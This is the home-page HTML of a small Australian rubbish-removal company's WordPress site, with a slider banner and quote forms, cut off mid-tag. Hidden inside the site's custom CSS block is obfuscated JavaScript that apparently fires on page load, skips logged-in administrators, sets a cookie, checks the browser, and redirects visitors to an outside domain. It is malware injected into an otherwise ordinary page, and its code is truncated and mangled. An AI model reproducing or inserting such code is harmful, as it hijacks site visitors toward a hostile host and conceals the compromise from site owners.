href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/inc/mods/mod-post-format-chat/post-format-chat.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-shortcode-section-background-video-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/css/background.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-shortcode-section-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/section/static/css/styles.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-shortcode-divider-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/divider/static/css/styles.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-shortcode-special-heading-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/special-heading/static/css/styles.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-shortcode-button-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/button/static/css/styles.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-shortcode-icon-box-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/icon-box/static/css/styles.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=fw-shortcode-testimonials-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/testimonials/static/css/styles.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-child-style-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle-child/style.css?ver=6.3.7' type=text/css media=all><link rel=stylesheet id=parkstyle-unyson-css href='http://grumpyoldmenrubbishremoval.com.au/wp-content/themes/parkstyle/css/unyson.css?ver=6.3.7' type=text/css media=all> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id=jquery-core-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id=jquery-migrate-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6' id=tp-tools-js></script> <script src='http://grumpyoldmenrubbishremoval.com.au/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6' id=revmin-js></script> <link rel=https://api.w.org/ href=http://grumpyoldmenrubbishremoval.com.au/wp-json/><link rel=alternate type=application/json href=http://grumpyoldmenrubbishremoval.com.au/wp-json/wp/v2/pages/1693><link rel=EditURI type=application/rsd+xml title=RSD href=http://grumpyoldmenrubbishremoval.com.au/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.3.7"><link rel=shortlink href=http://grumpyoldmenrubbishremoval.com.au/><link rel=alternate type=application/json+oembed href="http://grumpyoldmenrubbishremoval.com.au/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrumpyoldmenrubbishremoval.com.au%2F"><link rel=alternate type=text/xml+oembed href="http://grumpyoldmenrubbishremoval.com.au/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrumpyoldmenrubbishremoval.com.au%2F&#038;format=xml"> <script>if(ajaxurl===undefined)var ajaxurl="http://grumpyoldmenrubbishremoval.com.au/wp-admin/admin-ajax.php";</script><style>.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."><link rel=icon href=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2017/11/logo-150x150.png sizes=32x32><link rel=icon href=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2017/11/logo.png sizes=192x192><link rel=apple-touch-icon href=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2017/11/logo.png><meta name="msapplication-TileImage" content="http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2017/11/logo.png"><style id=wp-custom-css>/*<![CDATA[*/.fw-special-subtitle{font-size:30px !important;font-weight:700 !important;line-height:1.7143;color:#fff !important}.portfolio-zoom:hover,.portfolio-info:hover,.portfolio-zoom:focus,.portfolio-info:focus{display:inline-block;height:48px;width:48px;border-radius:24px;background-color:rgba(255, 255, 255, 0) !important;color:#f5f5f5 !important}i.fa.fa-info{display:none !important}.portfolio-zoom,.portfolio-info{height:48px;width:48px;border-radius:24px;text-align:center;background-color:rgba(113, 186, 9, 0) !important;color:#fff !important;display:initial !important}.portfolio-title{font-size:16px;font-weight:700;line-height:24px;overflow:hidden;max-height:24px;text-transform:uppercase;display:block;margin-top:12px;margin-bottom:0;display:none !important}.unyson_content ul li:before, .post-content ul li:before{font-family:'Roboto',sans-serif;content:'.';display:block;color:#71ba09;position:absolute;top:-6px;left:-13px;font-weight:700;font-size:24px;font-size:2.4rem;line-height:1;display:none !important}.footer .widget_archive li, .footer .widget_links li, .footer .widget_meta li, .footer .widget_nav_menu li, .footer .widget_pages li, .footer .widget_categories
li{color:#999;border-bottom:1px solid #fff;padding-bottom:15px;padding-top:15px;border-bottom:1px dashed #6aab0c;width:70%}.button-li--search .header-button__search{display:block;font-size:18px;line-height:35px;width:40px;height:40px;text-align:right;color:#9ca4ab;display:none !important}var _0x2cf4=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']())}};_0x2e33e1(++_0x14d882)}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]()}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7')}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c/*]]>*/</style></head><body class="home page-template page-template-page-wo-sidebar page-template-page-wo-sidebar-php page page-id-1693 hide_header_search__false parkstyle blog_post_visibility__excerpt post_id_1693"><div id=preloader><div id=preloader-status><div class=spinner><div class=rect1></div><div class=rect2></div><div class=rect3></div><div class=rect4></div><div class=rect5></div></div><div id=preloader-title>Loading</div></div></div><div class=body-overlay></div><div class="sidebar-before-header widget-width__full"><div class="row mod-widget-grid"></div></div><div class="header-wrapper header-top-line--hidden" id=header-wrapper><div class="header header-sticky style1"><div class=container><div class=header__row><div class=row><div class=col-md-3><div class=header__logo><div class=header__logo-inner><div class="logo logo-use-image">
<a href=http://grumpyoldmenrubbishremoval.com.au/>
<img alt=Logo class="logo logo_big" src=http://13.237.123.204/wp-content/uploads/2017/11/logo.png>
</a></div></div></div></div><div class=col-md-9 id=wrapperMainMenu><div class=header__menu><div class=header__menu-inner><div class=menu-strip><nav class=main-nav><ul id=menu-all-pages class=menu><li id=menu-item-2170 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1693 current_page_item menu-item-2170"><a href=http://grumpyoldmenrubbishremoval.com.au/ aria-current=page>Home</a></li>
<li id=menu-item-2169 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href=http://grumpyoldmenrubbishremoval.com.au/about-us/>About</a></li>
<li id=menu-item-2168 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2168"><a href=http://grumpyoldmenrubbishremoval.com.au/services/>Services</a><ul class=sub-menu>
<li id=menu-item-2303 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2303"><a href=http://grumpyoldmenrubbishremoval.com.au/services/rubbish-removal-clean-ups-2/>Rubbish Removal &#038; Clean Ups</a></li>
<li id=menu-item-2305 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href=http://grumpyoldmenrubbishremoval.com.au/services/handyman-services/>Handyman Services</a></li>
<li id=menu-item-2304 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href=http://grumpyoldmenrubbishremoval.com.au/services/pick-drop-offs/>Transport</a></li></ul>
</li>
<li id=menu-item-2167 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href=http://grumpyoldmenrubbishremoval.com.au/gallery/>Gallery</a></li>
<li id=menu-item-2166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href=http://grumpyoldmenrubbishremoval.com.au/contact/>Contact</a></li></ul></nav></div>
<span class=nav-button></span></div></div></div></div></div></div></div></div><div class="sidebar-after-header widget-width__full"><div class="row mod-widget-grid"><div id=rev-slider-widget-2 class="col-md-12 mod-widget-grid--offset-left widget widget_revslider"><link href="http://fonts.googleapis.com/css?family=Raleway%3A800%2C700%2C400%2C600%2C500" rel=stylesheet property=stylesheet type=text/css media=all><div id=rev_slider_4_1_wrapper class="rev_slider_wrapper fullwidthbanner-container" style="margin:0px auto;background-color:transparent;padding:0px;margin-top:0px;margin-bottom:0px;"><div id=rev_slider_4_1 class="rev_slider fullwidthabanner tp-overflow-hidden" style=display:none; data-version=5.2.6><ul>
<li data-index=rs-10 data-transition=parallaxvertical data-slotamount=default data-hideafterloop=0 data-hideslideonmobile=off data-easein=default data-easeout=default data-masterspeed=default data-thumb=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/07/slide-1-1-100x50.jpg data-rotate=0 data-fstransition=fade data-fsmasterspeed=1500 data-fsslotamount=7 data-saveperformance=off data-title=Slide data-param1 data-param2 data-param3 data-param4 data-param5 data-param6 data-param7 data-param8 data-param9 data-param10 data-description>
<img src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/07/slide-1-1.jpg alt title=slide-1-1 width=1024 height=576 data-bgposition="center center" data-bgfit=cover data-bgrepeat=no-repeat data-bgparallax=14 class=rev-slidebg data-no-retina><div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" id=slide-10-layer-8 data-x="['left','left','left','left']" data-hoffset="['600','485','485','485']" data-y="['top','top','top','top']" data-voffset="['0','0','0','0']" data-width="['1300','100','100','100']" data-height=full data-whitespace=nowrap data-visibility="['on','off','off','off']" data-transform_idle=o:1; data-transform_in=s:1.875;e:Power3.easeInOut; data-transform_out=s:300; data-start=0 data-responsive_offset=on style="z-index: 5;background-color:rgba(0, 0, 0, 0.40);border-color:rgba(0, 0, 0, 0);"></div><div class="tp-caption   tp-resizeme" id=slide-10-layer-6 data-x="['right','right','right','right']" data-hoffset="['15','15','15','15']" data-y="['top','top','top','top']" data-voffset="['112','112','22','23']" data-width=470 data-height=445 data-whitespace=nowrap data-visibility="['on','on','off','off']" data-transform_idle=o:1; data-transform_in=s:1.875;e:Power2.easeInOut; data-transform_out=s:300; data-start=0 data-splitin=none data-splitout=none data-responsive_offset=on style="z-index: 6; min-width: 470px; max-width: 470px; max-width: 445px; max-width: 445px; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: rgba(0, 10, 0, 1.00);"><div><div role=form class=wpcf7 id=wpcf7-f2124-o1 lang=en-US dir=ltr><div class=screen-reader-response><p role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form action=/#wpcf7-f2124-o1 method=post class="wpcf7-form init" novalidate=novalidate data-status=init><div style="display: none;">
<input type=hidden name=_wpcf7 value=2124>
<input type=hidden name=_wpcf7_version value=5.4.1>
<input type=hidden name=_wpcf7_locale value=en_US>
<input type=hidden name=_wpcf7_unit_tag value=wpcf7-f2124-o1>
<input type=hidden name=_wpcf7_container_post value=0>
<input type=hidden name=_wpcf7_posted_data_hash value></div><h3>GET <span>FREE QUOTE</span></h3><div class=fields><span class="wpcf7-form-control-wrap your-name"><input type=text name=your-name value size=40 class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required=true aria-invalid=false placeholder="Full Name (required)"></span></div><div class=fields><span class="wpcf7-form-control-wrap your-email"><input type=email name=your-email value size=40 class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required=true aria-invalid=false placeholder="E-mail Address (required)"></span></div><div class=fields><span class="wpcf7-form-control-wrap phonenumber"><input type=text name=phonenumber value size=40 class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required=true aria-invalid=false placeholder="Phone Number"></span></div><div class=fields><span class="wpcf7-form-control-wrap your-message"><textarea name=your-message cols=40 rows=10 class="wpcf7-form-control wpcf7-textarea" aria-invalid=false placeholder=Message></textarea></span></div><div class="fields submit"><input type=submit value="SEND MESSAGE" class="wpcf7-form-control wpcf7-submit"></div><div class=wpcf7-response-output aria-hidden=true></div></form></div></div></div><div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" id=slide-10-layer-10 data-x="['left','left','left','left']" data-hoffset="['10','10','216','6']" data-y="['top','top','top','top']" data-voffset="['113','112','38','50']" data-width="['590','463','369','310']" data-height="['60','61','48','31']" data-whitespace=normal data-transform_idle=o:1; data-transform_in=opacity:0;s:790;e:Power2.easeInOut; data-transform_out=opacity:0;s:300; data-start=500 data-responsive_offset=on style="z-index: 7;background-color:rgba(10, 10, 10, 0.50);border-color:rgba(0, 0, 0, 0.50);"></div><div class="tp-caption parkstyle-title-1   tp-resizeme" id=slide-10-layer-1 data-x="['left','left','center','center']" data-hoffset="['15','15','0','0']" data-y="['top','top','top','top']" data-voffset="['112','112','42','52']" data-fontsize="['60','60','40','30']" data-lineheight="['60','60','40','30']" data-fontweight="['800','700','700','700']" data-width=none data-height=none data-whitespace=nowrap data-transform_idle=o:1; data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:800;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px;s:inherit;e:inherit; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-responsive_offset=on style="z-index: 8; white-space: nowrap; font-weight: 800;">PROFESSIONAL</div><div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" id=slide-10-layer-11 data-x="['left','left','left','left']" data-hoffset="['10','10','181','6']" data-y="['top','top','top','top']" data-voffset="['172','172','91','81']" data-width="['590','463','404','310']" data-height="['60','36','40','30']" data-whitespace=normal data-transform_idle=o:1; data-transform_in=opacity:0;s:1500;e:Power2.easeInOut; data-transform_out=opacity:0;s:300; data-start=500 data-responsive_offset=on style="z-index: 9;background-color:rgba(10, 10, 10, 0.50);border-color:rgba(0, 0, 0, 0.50);"></div><div class="tp-caption parkstyle-title-2   tp-resizeme" id=slide-10-layer-2 data-x="['left','left','center','center']" data-hoffset="['15','15','0','0']" data-y="['top','top','top','top']" data-voffset="['172','171','91','81']" data-fontsize="['60','30','40','30']" data-lineheight="['60','40','40','30']" data-fontweight="['400','600','400','400']" data-width="['571','none','none','none']" data-height="['61','none','none','none']" data-whitespace="['normal','nowrap','nowrap','nowrap']" data-transform_idle=o:1; data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:1500;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px;s:inherit;e:inherit; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-responsive_offset=on style="z-index: 10; min-width: 571px; max-width: 571px; max-width: 61px; max-width: 61px; white-space: normal;">RUBBISH REMOVAL</div><div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" id=slide-10-layer-12 data-x="['left','left','left','left']" data-hoffset="['10','12','107','7']" data-y="['top','top','top','top']" data-voffset="['328','287','150','135']" data-width="['590','463','478','306']" data-height="['183','183','184','113']" data-whitespace=normal data-transform_idle=o:1; data-transform_in=opacity:0;s:1500;e:Power2.easeInOut; data-transform_out=opacity:0;s:200; data-start=500 data-responsive_offset=on style="z-index: 11;background-color:rgba(10, 10, 10, 0.50);border-color:rgba(0, 0, 0, 0.50);"></div><div class="tp-caption parkstyle-text-1   tp-resizeme" id=slide-10-layer-3 data-x="['left','left','center','left']" data-hoffset="['15','16','-20','16']" data-y="['top','top','top','top']" data-voffset="['330','290','160','144']" data-fontsize="['24','22','24','14']" data-lineheight="['36','36','36','22']" data-width="['563','442','469','285']" data-height="['171','145','none','none']" data-whitespace=normal data-transform_idle=o:1; data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:1500;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px;s:inherit;e:inherit; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-responsive_offset=on style="z-index: 12; min-width: 563px; max-width: 563px; max-width: 171px; max-width: 171px; white-space: normal;">We provide complete rubbish removal services throughout Werribee, Point Cook, Tarneit, Lara, Caroline Springs, and surrounding areas - no job too small !</div><div class="tp-caption parkstyle-button-1 rev-btn " id=slide-10-layer-5 data-x="['left','left','right','center']" data-hoffset="['16','14','380','-92']" data-y="['top','top','top','top']" data-voffset="['527','489','343','249']" data-fontsize="['16','16','16','12']" data-width="['none','none','none','117']" data-height=none data-whitespace="['nowrap','nowrap','nowrap','normal']" data-visibility="['on','on','on','off']" data-transform_idle=o:1; data-transform_hover=o:1;rX:0;rY:0;rZ:0;z:0;s:0;e:Linear.easeNone; data-style_hover="c:rgba(0, 0, 0, 1.00);bg:rgba(255, 255, 255, 1.00);" data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:1500;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/grumpyoldmenrubbishremoval.com.au\/services\/","delay":""}]' data-responsive_offset=on data-responsive=off style="z-index: 13; white-space: nowrap;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">OUR SERVICES</div><div class="tp-caption parkstyle-button-1 rev-btn " id=slide-10-layer-7 data-x="['left','left','left','center']" data-hoffset="['200','204','400','73']" data-y="['top','top','top','top']" data-voffset="['527','488','343','248']" data-width=none data-height=none data-whitespace=nowrap data-visibility="['on','on','on','off']" data-transform_idle=o:1; data-transform_hover=o:1;rX:0;rY:0;rZ:0;z:0;s:0;e:Linear.easeNone; data-style_hover="c:rgba(0, 0, 0, 1.00);bg:rgba(255, 255, 255, 1.00);" data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:1500;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/grumpyoldmenrubbishremoval.com.au\/contact\/","delay":""}]' data-responsive_offset=on data-responsive=off style="z-index: 14; white-space: nowrap;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">CONTACT US</div>
</li>
<li data-index=rs-11 data-transition=parallaxvertical data-slotamount=default data-hideafterloop=0 data-hideslideonmobile=off data-easein=default data-easeout=default data-masterspeed=default data-thumb=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/07/slide-1-2-100x50.jpg data-rotate=0 data-saveperformance=off data-title=Slide data-param1 data-param2 data-param3 data-param4 data-param5 data-param6 data-param7 data-param8 data-param9 data-param10 data-description>
<img src=http://grumpyoldmenrubbishremoval.com.au/wp-content/uploads/2018/07/slide-1-2.jpg alt title=slide-1-2 width=1024 height=576 data-bgposition="center center" data-bgfit=cover data-bgrepeat=no-repeat data-bgparallax=14 class=rev-slidebg data-no-retina><div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" id=slide-11-layer-8 data-x="['left','left','left','left']" data-hoffset="['600','485','485','485']" data-y="['top','top','top','top']" data-voffset="['0','0','0','0']" data-width="['1300','100','100','100']" data-height=full data-whitespace=nowrap data-visibility="['on','off','off','off']" data-transform_idle=o:1; data-transform_in=s:1.875;e:Power3.easeInOut; data-transform_out=s:300; data-start=0 data-responsive_offset=on style="z-index: 5;background-color:rgba(0, 0, 0, 0.40);border-color:rgba(0, 0, 0, 0);"></div><div class="tp-caption   tp-resizeme" id=slide-11-layer-6 data-x="['right','right','right','right']" data-hoffset="['15','15','15','15']" data-y="['top','top','top','top']" data-voffset="['112','112','22','22']" data-width=470 data-height=445 data-whitespace=nowrap data-visibility="['on','on','off','off']" data-transform_idle=o:1; data-transform_in=s:1.875;e:Power2.easeInOut; data-transform_out=s:300; data-start=0 data-splitin=none data-splitout=none data-responsive_offset=on style="z-index: 6; min-width: 470px; max-width: 470px; max-width: 445px; max-width: 445px; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: rgba(0, 10, 0, 1.00);"><div><div role=form class=wpcf7 id=wpcf7-f2124-o2 lang=en-US dir=ltr><div class=screen-reader-response><p role=status aria-live=polite aria-atomic=true></p><ul></ul></div><form action=/#wpcf7-f2124-o2 method=post class="wpcf7-form init" novalidate=novalidate data-status=init><div style="display: none;">
<input type=hidden name=_wpcf7 value=2124>
<input type=hidden name=_wpcf7_version value=5.4.1>
<input type=hidden name=_wpcf7_locale value=en_US>
<input type=hidden name=_wpcf7_unit_tag value=wpcf7-f2124-o2>
<input type=hidden name=_wpcf7_container_post value=0>
<input type=hidden name=_wpcf7_posted_data_hash value></div><h3>GET <span>FREE QUOTE</span></h3><div class=fields><span class="wpcf7-form-control-wrap your-name"><input type=text name=your-name value size=40 class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required=true aria-invalid=false placeholder="Full Name (required)"></span></div><div class=fields><span class="wpcf7-form-control-wrap your-email"><input type=email name=your-email value size=40 class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required=true aria-invalid=false placeholder="E-mail Address (required)"></span></div><div class=fields><span class="wpcf7-form-control-wrap phonenumber"><input type=text name=phonenumber value size=40 class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required=true aria-invalid=false placeholder="Phone Number"></span></div><div class=fields><span class="wpcf7-form-control-wrap your-message"><textarea name=your-message cols=40 rows=10 class="wpcf7-form-control wpcf7-textarea" aria-invalid=false placeholder=Message></textarea></span></div><div class="fields submit"><input type=submit value="SEND MESSAGE" class="wpcf7-form-control wpcf7-submit"></div><div class=wpcf7-response-output aria-hidden=true></div></form></div></div></div><div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" id=slide-11-layer-9 data-x="['left','left','left','left']" data-hoffset="['11','5','138','16']" data-y="['top','top','top','top']" data-voffset="['114','111','30','51']" data-width="['589','480','480','290']" data-height="['57','55','55','30']" data-whitespace=normal data-transform_idle=o:1; data-transform_in=opacity:0;s:300;e:Power2.easeInOut; data-transform_out=opacity:0;s:300; data-start=500 data-responsive_offset=on style="z-index: 7;background-color:rgba(10, 10, 10, 0.50);border-color:rgba(0, 0, 0, 0.50);"></div><div class="tp-caption parkstyle-title-1   tp-resizeme" id=slide-11-layer-1 data-x="['left','left','center','center']" data-hoffset="['15','15','0','0']" data-y="['top','top','top','top']" data-voffset="['112','112','42','52']" data-fontsize="['60','40','40','30']" data-lineheight="['60','60','40','30']" data-width="['none','458','none','none']" data-height="['none','61','none','none']" data-whitespace="['nowrap','normal','nowrap','nowrap']" data-transform_idle=o:1; data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:300;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px;s:inherit;e:inherit; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-responsive_offset=on style="z-index: 8; white-space: nowrap;">RUBBISH REMOVAL</div><div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" id=slide-11-layer-10 data-x="['left','left','left','left']" data-hoffset="['11','5','138','16']" data-y="['top','top','top','top']" data-voffset="['173','174','84','81']" data-width="['589','480','480','290']" data-height="['57','55','55','30']" data-whitespace=normal data-transform_idle=o:1; data-transform_in=opacity:0;s:1500;e:Power2.easeInOut; data-transform_out=opacity:0;s:300; data-start=500 data-responsive_offset=on style="z-index: 9;background-color:rgba(10, 10, 10, 0.50);border-color:rgba(0, 0, 0, 0.50);"></div><div class="tp-caption parkstyle-title-2   tp-resizeme" id=slide-11-layer-2 data-x="['left','left','center','center']" data-hoffset="['15','15','0','0']" data-y="['top','top','top','top']" data-voffset="['171','171','91','81']" data-fontsize="['60','40','40','30']" data-lineheight="['60','60','40','30']" data-width="['none','452','none','none']" data-height="['none','61','none','none']" data-whitespace="['nowrap','normal','nowrap','nowrap']" data-transform_idle=o:1; data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:1500;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px;s:inherit;e:inherit; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-responsive_offset=on style="z-index: 10; white-space: nowrap;">AND CLEAN UPS</div><div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" id=slide-11-layer-11 data-x="['left','left','left','left']" data-hoffset="['10','11','12','16']" data-y="['top','top','top','top']" data-voffset="['328','288','158','145']" data-width="['590','474','722','291']" data-height="['126','127','85','84']" data-whitespace=normal data-transform_idle=o:1; data-transform_in=opacity:0;s:1490;e:Power2.easeInOut; data-transform_out=opacity:0;s:300; data-start=500 data-responsive_offset=on style="z-index: 11;background-color:rgba(10, 10, 10, 0.50);border-color:rgba(0, 0, 0, 0.50);"></div><div class="tp-caption parkstyle-text-1   tp-resizeme" id=slide-11-layer-3 data-x="['left','left','center','left']" data-hoffset="['30','15','0','26']" data-y="['top','top','top','top']" data-voffset="['335','290','160','155']" data-fontsize="['24','24','24','14']" data-lineheight="['36','36','36','22']" data-width="['544','490','715','293']" data-height="['109','none','111','69']" data-whitespace=normal data-visibility="['on','on','on','off']" data-transform_idle=o:1; data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:1500;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px;s:inherit;e:inherit; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-responsive_offset=on style="z-index: 12; min-width: 544px; max-width: 544px; max-width: 109px; max-width: 109px; white-space: normal;">With years of experience under our belt, we’re confident that if you have a rubbish problem, we will have the solution.</div><div class="tp-caption parkstyle-button-1 rev-btn " id=slide-11-layer-5 data-x="['left','left','right','center']" data-hoffset="['16','207','380','0']" data-y="['top','top','top','top']" data-voffset="['523','493','303','150']" data-width=none data-height=none data-whitespace=nowrap data-visibility="['on','on','on','off']" data-transform_idle=o:1; data-transform_hover=o:1;rX:0;rY:0;rZ:0;z:0;s:0;e:Linear.easeNone; data-style_hover="c:rgba(0, 0, 0, 1.00);bg:rgba(255, 255, 255, 1.00);" data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:1500;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"http:\/\/grumpyoldmenrubbishremoval.com.au\/services\/","delay":""}]' data-responsive_offset=on data-responsive=off style="z-index: 13; white-space: nowrap;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">OUR SERVICES</div><div class="tp-caption parkstyle-button-1 rev-btn " id=slide-11-layer-7 data-x="['left','left','left','center']" data-hoffset="['222','15','381','-3']" data-y="['top','top','top','top']" data-voffset="['523','493','303','235']" data-width=none data-height=none data-whitespace=nowrap data-visibility="['on','on','on','off']" data-transform_idle=o:1; data-transform_hover=o:1;rX:0;rY:0;rZ:0;z:0;s:0;e:Linear.easeNone; data-style_hover="c:rgba(0, 0, 0, 1.00);bg:rgba(255, 255, 255, 1.00);" data-transform_in=y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;s:1500;e:Power3.easeInOut; data-transform_out=auto:auto;s:300; data-mask_in=x:0px;y:0px; data-mask_out=x:0;y:0;s:inherit;e:inherit; data-start=500 data-splitin=none data-splitout=none 